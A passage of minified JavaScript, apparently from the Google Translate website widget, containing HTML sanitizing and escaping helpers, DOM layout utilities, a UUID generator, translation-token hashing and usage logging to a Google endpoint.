e.next()){var g=f.value;f=g.name;g=g.value;var h=zp(a.g,f,d),k;a:{if(k=h.conditions){k=_.z(k);for(var m=k.next();!m.done;m=k.next()){var n=_.z(m.value);m=n.next().value;n=n.next().value;var p=void 0;if((m=(p=b.getNamedItem(m))==null?void 0:p.value)&&!n.has(m)){k=!1;break a}}}k=!0}if(k)switch(h.Ca){case 1:Ln(c,f,g);break;case 2:throw Error();case 3:Ln(c,f,g.toLowerCase());break;case 4:Ln(c,f,g);break;case 5:Ln(c,f,g);break;case 6:Ln(c,f,g);break;case 7:a:if(h=void 0,k=g,_.qc){try{h=new URL(k)}catch(q){h=
"https:";break a}h=h.protocol}else b:{h=k;k=document.createElement("a");try{k.href=h}catch(q){h=void 0;break b}h=k.protocol;h=h===":"||h===""?"https:":h}g=h!==void 0&&xp.indexOf(h.toLowerCase())!==-1?g:"about:invalid#zClosurez";Ln(c,f,g)}}return c},mo=function(a,b){var c=_.cd;a=In(a,b);a=document.createTreeWalker(a,5,function(h){if(h.nodeType===3)h=1;else if(Kn(h))if(h=Jn(h),h===null)h=2;else{var k=c.g;h=h!=="FORM"&&(k.j.has(h)||k.g.has(h))?1:2}else h=2;return h});for(var d=a.nextNode(),e=b.createDocumentFragment(),
f=e;d!==null;){var g=void 0;if(d.nodeType===3)g=document.createTextNode(d.data);else if(Kn(d))g=Ap(c,d,b);else throw Error("u");f.appendChild(g);if(d=a.firstChild())f=g;else for(;!(d=a.nextSibling())&&(d=a.parentNode());)f=f.parentNode}return e},Bp=function(a,b,c,d){a=d||a;return(b=b&&b!="*"?String(b).toUpperCase():"")||c?a.querySelectorAll(b+(c?"."+c:"")):a.getElementsByTagName("*")},Cp=function(a,b){var c=b||document;c.getElementsByClassName?a=c.getElementsByClassName(a)[0]:(c=document,a=a?(b||
c).querySelector(a?"."+a:""):Bp(c,"*",a,b)[0]||null);return a||null},Dp=function(a){return a.scrollingElement?a.scrollingElement:_.Ic||a.compatMode!="CSS1Compat"?a.body||a.documentElement:a.documentElement},Ep=function(a){var b=Dp(a);a=a.defaultView;return new vp(a.pageXOffset||b.scrollLeft,a.pageYOffset||b.scrollTop)},Fp=function(a){var b={};a=(a.g&&(a.g?a.g.readyState:0)>=2?a.g.getAllResponseHeaders()||"":"").split("\r\n");for(var c=0;c<a.length;c++)if(!/^[\s\xa0]*$/.test(a[c])){var d=yp(a[c]),
e=d[0];d=d[1];if(typeof d==="string"){d=d.trim();var f=b[e]||[];b[e]=f;f.push(d)}}return Hn(b,function(g){return g.join(", ")})},Gp=function(a){return a instanceof _.Qg?new _.Qg(a):new _.Qg(a)},Hp=[4,5,6],Ko=function(a,b,c){var d=Hp;c=_.pj(c);a:{var e=c;_.dj(a);var f=a.H,g=f[_.H]|0;if(e==null){var h=Nn(f);if(On(h,f,g,d)===b)h.set(d,0);else break a}else{h=Nn(f);var k=On(h,f,g,d);k!==b&&(k&&(g=_.fj(f,g,k)),h.set(d,b))}_.fj(f,g,b,e)}c&&!_.Kh(c)&&_.ej(a.H);return a},Ro=function(a){this.H=_.I(a)};
_.y(Ro,_.J);Ro.prototype.getSeconds=function(){return _.km(this,1)};Ro.prototype.setSeconds=function(a){return _.mj(this,1,_.Ml(a),"0")};var So=function(a){this.H=_.I(a)};_.y(So,_.J);So.prototype.getSeconds=function(){return _.km(this,1)};So.prototype.setSeconds=function(a){return _.mj(this,1,_.Ml(a),"0")};
var Ip=function(a){var b=new _.Km;return _.lm(b,11,a)},Ao=function(){var a=new _.hn(1871,"0");a.B="https://translate.googleapis.com/element/log?format=json&hasfast=true";return a},yo=function(a){a.j=Jp;return a},zo=function(a){a.g=new _.wm;return a},Jo=function(a){this.H=_.I(a)};_.y(Jo,_.J);var Kp=function(a){this.H=_.I(a)};_.y(Kp,_.J);var Go=function(a){this.H=_.I(a)};_.y(Go,_.J);var Lp=function(a){this.H=_.I(a)};_.y(Lp,_.J);var Mp=function(a){this.H=_.I(a)};_.y(Mp,_.J);
var Np=function(a){this.H=_.I(a)};_.y(Np,_.J);var Op=function(a){this.H=_.I(a)};_.y(Op,_.J);Pp=function(a){_.dj(a);a=a.H;var b=a[_.H]|0,c=_.gj(a,112),d=void 0===_.Li,e=_.Wh(c,Op,!d,b);!d||e?(e=_.Zh(e),c!==e&&(b=_.fj(a,b,112,e),_.ej(a,b)),a=e):a=void 0;return a};Qp=function(a,b){a.X!==void 0?a.X.push(b):a.content+=b;return a};Rp=function(a,b){a.X!==void 0?a.X.push(b):b instanceof _.yn?b.content!==void 0?a.content+=b.ha():(a.X=[a.content,b],a.content=void 0):a.content+=b;return a};
Tp=function(a,b){b=Sp(b||{},a.j?a.j.g():{});a.h(null,b.Tb);return b.j()};Up=function(a){a.bc=void 0;a.Ib=function(){return a.bc?a.bc:a.bc=new a}};Vp={};Wp=function(a,b){return new vp(a.x-b.x,a.y-b.y)};Xp=/&/g;Yp=/</g;Zp=/>/g;$p=/"/g;aq=/'/g;bq=/\x00/g;cq=/[\x00&<>"']/;_.sh=function(a){this.g=a};_.sh.prototype.toString=function(){return this.g};
var dq=function(a){return a.replace(/\xa0|[ \t]+/g," ")},eq=function(a){return a.replace(/[\s\xa0]+$/,"")},fq=function(a){cq.test(a)&&(a.indexOf("&")!=-1&&(a=a.replace(Xp,"&amp;")),a.indexOf("<")!=-1&&(a=a.replace(Yp,"&lt;")),a.indexOf(">")!=-1&&(a=a.replace(Zp,"&gt;")),a.indexOf('"')!=-1&&(a=a.replace($p,"&quot;")),a.indexOf("'")!=-1&&(a=a.replace(aq,"&#39;")),a.indexOf("\x00")!=-1&&(a=a.replace(bq,"&#0;")));return a},gq=function(a){return a.replace(/&([^;]+);/g,function(b,c){switch(c){case "amp":return"&";
case "lt":return"<";case "gt":return">";case "quot":return'"';default:return c.charAt(0)!="#"||(c=Number("0"+c.slice(1)),isNaN(c))?b:String.fromCharCode(c)}})},hq=/&([^;\s<&]+);?/g,iq=function(a){var b={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"'};var c=_.u.document.createElement("div");return a.replace(hq,function(d,e){var f=b[d];if(f)return f;e.charAt(0)=="#"&&(e=Number("0"+e.slice(1)),isNaN(e)||(f=String.fromCharCode(e)));f||(f=_.nn(d+" "),c.nodeType===1&&Vn(c),c.innerHTML=_.Gl(f),f=c.firstChild.nodeValue.slice(0,
-1));return b[d]=f})},jq=function(a){return a.indexOf("&")!=-1?"document"in _.u?iq(a):gq(a):a},kq=function(a,b){try{return _.Dc(a[b]),!0}catch(c){}return!1},mq=function(a){var b=lq;return Object.prototype.hasOwnProperty.call(b,"7.0")?b["7.0"]:b["7.0"]=a("7.0")},lq={},nq=function(){return mq(function(){return Un(_.Wc,"7.0")>=0})},bo=/^[a-z][a-z\d-]*$/i,fo="APPLET BASE EMBED IFRAME LINK MATH META OBJECT SCRIPT STYLE SVG TEMPLATE".split(" "),go="AREA BR COL COMMAND HR IMG INPUT KEYGEN PARAM SOURCE TRACK WBR".split(" "),
co=["action","formaction","href"],oq=function(){this.g=new Map};oq.prototype.format=function(a){var b=this,c=Yn("_safevalues_format_marker_:").toString();a=Yn(a).toString().replace(new RegExp("\\{"+c+"[\\w&#;]+\\}","g"),function(d){var e;if(e=b.g.get(d)){d="";switch(e.type){case "html":d=e.nh;break;case "startTag":d="<"+e.tagName+e.attributes+">";break;case "endTag":d="</"+e.tagName+">"}e=d}else e=d;return e});return _.nn(a)};oq.prototype.text=function(a){return pq(this,{type:"html",nh:Yn(a).toString()})};
var pq=function(a,b){var c="{_safevalues_format_marker_:"+a.g.size+"_"+Math.random().toString(36).slice(2)+"}";a.g.set(Yn(c).toString(),b);return c},qq=function(a){return _.fd(document,a)},rq=function(a,b){return(b||document).getElementsByTagName(String(a))},sq=function(a,b,c){return _.ld(document,arguments)},tq=function(a,b){b.parentNode&&b.parentNode.insertBefore(a,b.nextSibling)},uq=function(a){return _.za(a)&&a.nodeType==1},vq=function(a){return a.contentDocument||a.contentWindow.document},wq=
function(a){try{return a.contentWindow||(a.contentDocument?_.hb(a.contentDocument):null)}catch(b){}return null},xq={SCRIPT:1,STYLE:1,HEAD:1,IFRAME:1,OBJECT:1},yq={IMG:" ",BR:"\n"},zq=function(a){a=a.tabIndex;return typeof a==="number"&&a>=0&&a<32768},Aq=function(a,b){b?a.tabIndex=0:(a.tabIndex=-1,a.removeAttribute("tabIndex"))},Bq=function(a,b,c){if(!(a.nodeName in xq))if(a.nodeType==3)c?b.push(String(a.nodeValue).replace(/(\r\n|\r|\n)/g,"")):b.push(a.nodeValue);else if(a.nodeName in yq)b.push(yq[a.nodeName]);
else for(a=a.firstChild;a;)Bq(a,b,c),a=a.nextSibling},Cq=function(a){var b=[];Bq(a,b,!0);a=b.join("");a=a.replace(/ \xAD /g," ").replace(/\xAD/g,"");a=a.replace(/\u200B/g,"");a=a.replace(/ +/g," ");a!=" "&&(a=a.replace(/^\s*/,""));return a},Dq=function(a){var b=[];Bq(a,b,!1);return b.join("")},Eq=function(a,b,c){this.promise=a;this.resolve=b;this.reject=c},Fq=function(){var a,b,c=new _.he(function(d,e){a=d;b=e});return new Eq(c,a,b)},Gq=function(a){var b=_.tg(a);if(typeof b=="undefined")throw Error("I");
var c=new _.Lg(null);a=_.sg(a);for(var d=0;d<b.length;d++){var e=b[d],f=a[d];Array.isArray(f)?_.Ng(c,e,f):c.add(e,f)}return c},Hq={},Iq={},Jq={},Kq={},ko={},ro={},qo,Lq=function(a,b,c){a=a.H;return _.nj(a,a[_.H]|0,b,c)||b[_.Uh]||(b[_.Uh]=_.Vh(b))},qp=function(a,b,c){return _.mj(a,b,_.Nl(c),"")},Mq=function(a){if(a!=null)switch(a.gf){case 1:return 1;case -1:return-1;case 0:return 0}return null},Nq=function(a){return a instanceof _.sf?!!a.ha():!!a},Oq={},Pq=/</g,Qq=function(a,b){a=a.replace(/<\//g,
"<\\/").replace(/\]\]>/g,"]]\\>");return b?a.replace(/{/g," \\{").replace(/}/g," \\}").replace(/\/\*/g,"/ *").replace(/\\$/,"\\ "):a},Rq=function(a){a=String(a);for(var b=function(d,e,f){for(var g=Math.min(e.length-f,d.length),h=0;h<g;h++){var k=e[f+h];if(d[h]!==("A"<=k&&k<="Z"?k.toLowerCase():k))return!1}return!0},c=0;(c=a.indexOf("<",c))!=-1;){if(b("\x3c/script",a,c)||b("\x3c!--",a,c))return"zSoyz";c+=1}return a},Sq=function(a,b){return a!=null&&a.Tb===b},Tq=function(a){return Sq(a,Jq)?a.ha():a instanceof
_.Ma?_.Oa(a).toString():"about:invalid#zSoyz"},Vq=function(){var a;Sq("",Kq)?a="".ha():a=Uq.test("")?"":"zSoyz";Sq(a,Kq)&&(a=a.ha());return(a&&!a.startsWith(" ")?" ":"")+a},Wq=function(a){return Sq(a,_.pn)?Qq(a.ha(),!1):a==null?"":a instanceof _.qn?Qq(Wn(a),!1):Qq(String(a),!0)},Xq={"\x00":"&#0;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;",'"':"&quot;","&":"&amp;","'":"&#39;","-":"&#45;","/":"&#47;","<":"&lt;","=":"&#61;",">":"&gt;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;",
"\u2028":"&#8232;","\u2029":"&#8233;"},Yq=function(a){return Xq[a]},Zq={"\x00":"\\x00","\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22",$:"\\x24","&":"\\x26","'":"\\x27","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e","/":"\\/",":":"\\x3a","<":"\\x3c","=":"\\x3d",">":"\\x3e","?":"\\x3f","[":"\\x5b","\\":"\\\\","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029"},$q=function(a){return Zq[a]},
ar={"\x00":"\\0 ","\b":"\\8 ","\t":"\\9 ","\n":"\\a ","\v":"\\b ","\f":"\\c ","\r":"\\d ",'"':"\\22 ","&":"\\26 ","'":"\\27 ","(":"\\28 ",")":"\\29 ","*":"\\2a ","/":"\\2f ",":":"\\3a ",";":"\\3b ","<":"\\3c ","=":"\\3d ",">":"\\3e ","@":"\\40 ","\\":"\\5c ","{":"\\7b ","}":"\\7d ","\u0085":"\\85 ","\u00a0":"\\a0 ","\u2028":"\\2028 ","\u2029":"\\2029 "},br=function(a){return ar[a]},cr={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07",
"\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10","\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8",
"\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86","\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"},dr=function(a){return cr[a]},er=/[\x00\x22\x26\x27\x3c\x3e]/g,fr=function(a){return Sq(a,_.rn)?a:a instanceof
_.rc?(0,_.un)(_.Gl(a).toString()):(0,_.un)(String(String(a)).replace(er,Yq),Mq(a))},gr=/[\x00\x22\x27\x3c\x3e]/g,hr=function(a){return wo(String(a),function(){return""}).replace(Pq,"&lt;")},P=function(a){Sq(a,_.rn)?(a=hr(a.ha()),a=String(a).replace(gr,Yq)):a=String(a).replace(er,Yq);return a},ir=/[\x00\x09-\x0d \x22\x26\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,jr=/[\x00\x09-\x0d \x22\x27\x2d\/\x3c-\x3e`\x85\xa0\u2028\u2029]/g,kr=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\x5b-\x5d\x7b\x7d\x85\u2028\u2029]/g,
lr=function(a){if(a==null)return" null ";if(Sq(a,Hq))return a.ha();if(a instanceof _.Qa)return _.Sa(a).toString();switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(kr,$q)+"'"}},mr=/[\x00\x08-\x0d\x22\x26-\x2a\/\x3a-\x3e@\\\x7b\x7d\x85\xa0\u2028\u2029]/g,nr=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,or=function(a){return String(a).replace(nr,
dr)},pr=/^(?!javascript:)(?:[a-z0-9+.-]+:|[^&:\/?#]*(?:[\/?#]|$))/i,qr=function(a){Sq(a,Iq)||Sq(a,Jq)?a=String(a).replace(nr,dr):_.th(a)?a=or(_.uh(a)):a instanceof _.Ma?a=or(_.Oa(a).toString()):(a=String(a),a=pr.test(a)?a.replace(nr,dr):"about:invalid#zSoyz");return a},rr=/^[^&:\/?#]*(?:[\/?#]|$)|^https?:|^ftp:|^data:image\/[a-z0-9+-]+;base64,[a-z0-9+\/]+=*$|^blob:/i,sr=function(a){Sq(a,Iq)||Sq(a,Jq)?a=String(a).replace(nr,dr):_.th(a)?a=or(_.uh(a)):a instanceof _.Ma?a=or(_.Oa(a).toString()):(a=String(a),
a=rr.test(a)?a.replace(nr,dr):"about:invalid#zSoyz");return a},Uq=/^(?!on|src|(?:action|archive|background|cite|classid|codebase|content|data|dsync|href|http-equiv|longdesc|style|usemap)\s*$)(?:[a-z0-9_$:-]*)$/i,tr=/^[a-zA-Z0-9+\/_-]+={0,2}$/,ur=function(a){a=String(a);return tr.test(a)?a:"zSoyz"};_.l=xo.prototype;
_.l.contains=function(a){return this&&a?a instanceof xo?a.left>=this.left&&a.right<=this.right&&a.top>=this.top&&a.bottom<=this.bottom:a.x>=this.left&&a.x<=this.right&&a.y>=this.top&&a.y<=this.bottom:!1};_.l.ceil=function(){this.top=Math.ceil(this.top);this.right=Math.ceil(this.right);this.bottom=Math.ceil(this.bottom);this.left=Math.ceil(this.left);return this};
_.l.floor=function(){this.top=Math.floor(this.top);this.right=Math.floor(this.right);this.bottom=Math.floor(this.bottom);this.left=Math.floor(this.left);return this};_.l.round=function(){this.top=Math.round(this.top);this.right=Math.round(this.right);this.bottom=Math.round(this.bottom);this.left=Math.round(this.left);return this};
_.l.translate=function(a,b){a instanceof vp?(this.left+=a.x,this.right+=a.x,this.top+=a.y,this.bottom+=a.y):(this.left+=a,this.right+=a,typeof b==="number"&&(this.top+=b,this.bottom+=b));return this};var vr=function(a,b,c,d){this.left=a;this.top=b;this.width=c;this.height=d};_.l=vr.prototype;
_.l.contains=function(a){return a instanceof vp?a.x>=this.left&&a.x<=this.left+this.width&&a.y>=this.top&&a.y<=this.top+this.height:this.left<=a.left&&this.left+this.width>=a.left+a.width&&this.top<=a.top&&this.top+this.height>=a.top+a.height};_.l.ceil=function(){this.left=Math.ceil(this.left);this.top=Math.ceil(this.top);this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};
_.l.floor=function(){this.left=Math.floor(this.left);this.top=Math.floor(this.top);this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};_.l.round=function(){this.left=Math.round(this.left);this.top=Math.round(this.top);this.width=Math.round(this.width);this.height=Math.round(this.height);return this};_.l.translate=function(a,b){a instanceof vp?(this.left+=a.x,this.top+=a.y):(this.left+=a,typeof b==="number"&&(this.top+=b));return this};
var wr=function(a,b){var c=_.ed(a);return c.defaultView&&c.defaultView.getComputedStyle&&(a=c.defaultView.getComputedStyle(a,null))?a[b]||a.getPropertyValue(b)||"":""},xr=function(a,b){return wr(a,b)||(a.currentStyle?a.currentStyle[b]:null)||a.style&&a.style[b]},yr=function(a){typeof a=="number"&&(a+="px");return a},zr=function(a,b){if(b instanceof vp){var c=b.x;b=b.y}else c=b,b=void 0;a.style.left=yr(c);a.style.top=yr(b)},Ar=function(a){try{return a.getBoundingClientRect()}catch(b){return{left:0,
top:0,right:0,bottom:0}}},Br=function(a){var b=_.ed(a),c=xr(a,"position"),d=c=="fixed"||c=="absolute";for(a=a.parentNode;a&&a!=b;a=a.parentNode)if(a.nodeType==11&&a.host&&(a=a.host),c=xr(a,"position"),d=d&&c=="static"&&a!=b.documentElement&&a!=b.body,!d&&(a.scrollWidth>a.clientWidth||a.scrollHeight>a.clientHeight||c=="fixed"||c=="absolute"||c=="relative"))return a;return null},Cr=function(a){var b=_.ed(a),c=new vp(0,0);if(a==(b?_.ed(b):document).documentElement)return c;a=Ar(a);b=_.fb(b);b=Ep(b.g);
c.x=a.left+b.x;c.y=a.top+b.y;return c},Dr=function(a){for(var b=new xo(0,Infinity,Infinity,0),c=_.fb(a),d=c.g.body,e=c.g.documentElement,f=Dp(c.g);a=Br(a);)if((!_.Ic||a.clientHeight!=0||a!=d)&&a!=d&&a!=e&&xr(a,"overflow")!="visible"){var g=Cr(a),h=new vp(a.clientLeft,a.clientTop);g.x+=h.x;g.y+=h.y;b.top=Math.max(b.top,g.y);b.right=Math.min(b.right,g.x+a.clientWidth);b.bottom=Math.min(b.bottom,g.y+a.clientHeight);b.left=Math.max(b.left,g.x)}d=f.scrollLeft;f=f.scrollTop;b.left=Math.max(b.left,d);b.top=
Math.max(b.top,f);c=_.id(c.g.defaultView||window);b.right=Math.min(b.right,d+c.width);b.bottom=Math.min(b.bottom,f+c.height);return b.top>=0&&b.left>=0&&b.bottom>b.top&&b.right>b.left?b:null},Er=function(a,b){var c=new vp(0,0),d=_.hb(_.ed(a));if(!kq(d,"parent"))return c;do{if(d==b)var e=Cr(a);else e=Ar(a),e=new vp(e.left,e.top);c.x+=e.x;c.y+=e.y}while(d&&d!=b&&d!=d.parent&&(a=d.frameElement)&&(d=d.parent));return c},Gr=function(a){var b=Fr;if(xr(a,"display")!="none")return b(a);var c=a.style,d=c.display,
e=c.visibility,f=c.position;c.visibility="hidden";c.position="absolute";c.display="inline";a=b(a);c.display=d;c.position=f;c.visibility=e;return a},Fr=function(a){var b=a.offsetWidth,c=a.offsetHeight,d=_.Ic&&!b&&!c;return(b===void 0||d)&&a.getBoundingClientRect?(a=Ar(a),new _.lc(a.right-a.left,a.bottom-a.top)):new _.lc(b,c)},Hr=function(a,b){a.style.display=b?"":"none"},Ir=function(a,b){b=_.fb(b);var c=Bp(b.g,"HEAD")[0];if(!c){var d=Bp(b.g,"BODY")[0];c=b.S("HEAD");d.parentNode.insertBefore(c,d)}d=
b.S("STYLE");var e=_.Pa("style",document);e&&d.setAttribute("nonce",e);a=Wn(a);_.u.trustedTypes?_.qd(d,a):d.innerHTML=a;b.appendChild(c,d)},Jr=function(a){return"rtl"==xr(a,"direction")},Kr=function(a){return new _.lc(a.offsetWidth,a.offsetHeight)},Lr=function(a,b,c){a=a.style;_.Hc?a.MozBoxSizing=c:_.Ic?a.WebkitBoxSizing=c:a.boxSizing=c;a.width=Math.max(b.width,0)+"px";a.height=Math.max(b.height,0)+"px"},Mr=function(a,b){Lr(a,b,"content-box")},Nr=function(a){var b=wr(a,"paddingLeft"),c=wr(a,"paddingRight"),
d=wr(a,"paddingTop");a=wr(a,"paddingBottom");return new xo(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))},Or=function(a){var b=wr(a,"borderLeftWidth"),c=wr(a,"borderRightWidth"),d=wr(a,"borderTopWidth");a=wr(a,"borderBottomWidth");return new xo(parseFloat(d),parseFloat(c),parseFloat(a),parseFloat(b))},Pr=function(a){this.H=_.I(a)};_.y(Pr,_.J);var Do=function(a){var b=new Pr;return Mn(b,3,a,_.Jl)};var Qr=function(a){this.H=_.I(a)};_.y(Qr,_.J);Qr.prototype.Wa=function(){return _.Jj(this,2)};Qr.prototype.ob=function(a){return qp(this,2,a)};Qr.prototype.ra=function(){return _.Jj(this,3)};Qr.prototype.ua=function(a){return qp(this,3,a)};var Rr=function(a){this.H=_.I(a)};_.y(Rr,_.J);var Sr=function(a){this.H=_.I(a)};_.y(Sr,_.J);var Tr=_.Ol(Sr);var Ur=function(a){return function(){return a}},Vr=function(a,b){for(var c=0;c<b.length-2;c+=3){var d=b.charAt(c+2);d=d>="a"?d.charCodeAt(0)-87:Number(d);d=b.charAt(c+1)=="+"?a>>>d:a<<d;a=b.charAt(c)=="+"?a+d&4294967295:a^d}return a},Xr=function(a){for(var b=Wr.split("."),c=Number(b[0])||0,d=[],e=0,f=0;f<a.length;f++){var g=a.charCodeAt(f);g<128?d[e++]=g:(g<2048?d[e++]=g>>6|192:((g&64512)==55296&&f+1<a.length&&(a.charCodeAt(f+1)&64512)==56320?(g=65536+((g&1023)<<10)+(a.charCodeAt(++f)&1023),d[e++]=
g>>18|240,d[e++]=g>>12&63|128):d[e++]=g>>12|224,d[e++]=g>>6&63|128),d[e++]=g&63|128)}a=c;for(e=0;e<d.length;e++)a+=d[e],a=Vr(a,"+-a^+6");a=Vr(a,"+-3^+b+-f");a^=Number(b[1])||0;a<0&&(a=(a&2147483647)+2147483648);b=a%1E6;return b.toString()+"."+(b^c)},Yr=function(){var a=Ur(String.fromCharCode(116)),b=Ur(String.fromCharCode(107));a=[a(),a()];a[1]=b();return a.join("")};var Zr=function(a){this.H=_.I(a)};_.y(Zr,_.J);var $r=_.Ol(Zr);var as=window.google&&google.translate&&google.translate._const;as||(as={_cac:"",_cam:"",_cef:"",_cest:new Date,_cenv:"",_cjlc:"",_cl:"",_cll:"",_cuc:"",_cnad:!1,_cnal:{},gn:"",_pah:"",_pas:"",_pbi:"",_pci:"",_phf:"",_pli:"",_plla:"",_pmi:"",_ps:"",_pta:"",_puh:""});
var Jp=window.google&&window.google.translate&&window.google.translate.v||"",bs=as._cenv||"prod",cs=as._cl||"en",ds=as._cuc,es=$r(as._cef),fs=as._cnad,gs=as._cest,hs=as._cnal||{},is=as._cam=="lib"?1:0,js=(as._cac||"te")+(is==1?"_lib":""),Wr=function(){function a(d){return function(){return d}}var b=String.fromCharCode(107),c=a(String.fromCharCode(116));b=a(b);c=[c(),c()];c[1]=b();return as["_c"+c.join(b())]||""}(),ks=as._pah||"",ls=as._pas||"https://",ms=as._pbi||"",ns=as._pci||"",os=as._plla||"",
ps=as._pli||"",qs=as._ps||"",rs=as._puh||"",ss="//"+rs+"/translate_suggestion?client="+js,ts="//"+ks+"/translate_voting?client="+js,us="https://www.google.com/support/translate"+(cs=="en"?"":"#googtrans/en/"+cs);var vs=function(a,b){this.g=a;this.l=b},Co=function(a,b){return new TypeError("Ea`"+b+"`"+a.g+"`"+a.l+"`"+typeof a.l)};vs.prototype.toString=function(){var a=this.l;if(a==null)a=null;else if(typeof a!=="string")throw Co(this,"string");if(a===null)throw Error("Da`"+this.g);return a};
var Bo=function(){var a=a===void 0?window:a;a=a===void 0?window:a;a=a===void 0?window:a;a=a.WIZ_global_data;a=new vs("xWuuGc",a&&"xWuuGc"in a?a.xWuuGc:null);var b=[],c=ws(a);return c===null?xs(a,b):c},ws=function(a){var b=a.l;if(b==null)return null;Array.isArray(b)||(typeof b!=="string"?b=[b]:(b=b.trim(),b=b==""?[]:b.split(",").map(function(c){return c.trim()})));return xs(a,b)},xs=function(a,b){var c=a.g+"[";return Array.from(b,function(d,e){return new vs(c+e+"]",d)})};
vs.prototype.object=function(a){var b=this.l;if(b==null){if(a===void 0)throw Error("Da`"+this.g);return a}if(typeof b==="object"&&b.constructor===Object){a={};var c=this.g+".",d;for(d in b)a[d]=new vs(c+d,b[d]);return a}throw Co(this,"object");};var ys=function(){var a;this.g=a=a===void 0?Eo():a};ys.prototype.log=function(a){_.an(this.g,a)};var zs=new ys;var As=Fo("initialized"),Bs=Fo("initiated"),Cs=Fo("restored"),Ds=Fo("page_load_to_initialized"),Es=Fo("initialization_to_translation_triggered");var Fs=function(a){var b="bc";if(a.bc&&a.hasOwnProperty(b))return a.bc;b=new a;return a.bc=b};/*

Math.uuid.js (v1.4)
http://www.broofa.com
mailto:robert@broofa.com
Copyright (c) 2010 Robert Kieffer
Dual licensed under the MIT and GPL licenses.
*/
var Gs="0123456789ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz".split("");for(var Hs,Is=Array(36),Js=0,Ks,Ls=0;Ls<36;Ls++)Ls==8||Ls==13||Ls==18||Ls==23?Is[Ls]="-":Ls==14?Is[Ls]="4":(Js<=2&&(Js=33554432+Math.random()*16777216|0),Ks=Js&15,Js>>=4,Is[Ls]=Gs[Ls==19?Ks&3|8:Ks]);Hs=Is.join("");
var Ms=function(a,b,c){this.g=a=a===void 0?Hs:a;this.qd=b===void 0?"":b;this.rd=c===void 0?"":c},Qs=function(a){var b=Ns(a,7);Os(a,b);Ps(b,7)},Rs=function(a,b){var c=b.Lb===void 0?0:b.Lb;var d=b.Ih===void 0?0:b.Ih;var e=b.ii===void 0?0:b.ii;var f=b.Hh===void 0?0:b.Hh;b=Ns(a,8);Os(a,b);a=new Mp;c=_.lm(a,1,c);d=_.lm(c,3,d);e=_.lm(d,2,e);e=_.lm(e,4,f);f=Pp(b);_.M(f,6,e);Math.random()>=.005||(b=_.Lm(Ip(8),_.Xl(b)),zs.log(b))},Ns=function(a,b){var c=new _.mn;c=_.Ul(c,50,cs);var d=new Op;b=_.mm(d,1,b);
b=_.Ul(b,2,js);a=_.Ul(b,3,a.g);return _.M(c,112,a)},Ps=function(a,b){a=_.Lm(Ip(b),_.Xl(a));zs.log(a)},Os=function(a,b){b.ob(a.qd);b.ua(a.rd)};var Ss=function(a){for(var b={},c=0;c<a.length;++c)b[a[c]]=!0;return b},Ts=function(a){this.h=a?[a]:[];this.g=[0];this.j=!1};Ts.prototype.passed=function(){return this.j};Ts.prototype.register=function(a){if(this.j)return a||function(){};this.g.push(0);var b=this.g.length-1;return(0,_.C)(function(){this.g[b]++;a&&a.apply(null,arguments);Us(this)},this)};
Ts.prototype.delay=function(a){return this.j?a:(0,_.C)(function(){if(this.j)a.apply(null,arguments);else{var b=arguments;this.h.push(function(){a.apply(null,b)})}},this)};Ts.prototype.finish=function(){this.g[0]=1;Us(this)};
var Us=function(a){for(var b=0;b<a.g.length;++b)if(a.g[b]==0)return;a.j=!0;for(b=0;b<a.h.length;++b){var c=a.h[b];a.h[b]=null;c.call()}a.h=[];a.g=[]},Vs=function(a){this.j=a;this.h=this.g=!1},Ws=function(a,b){return(0,_.C)(function(){b&&b.apply(null,arguments);this.h?this.g||(this.j.call(),this.g=!0):this.g=!0},a)};Vs.prototype.finish=function(){this.h||(this.h=!0,this.g&&this.j.call())};var Xs=function(a,b,c){this.g=b;this.B=a;this.A=c||0;this.j=this.h=!1},Ys=function(a){a.h||a.o()};
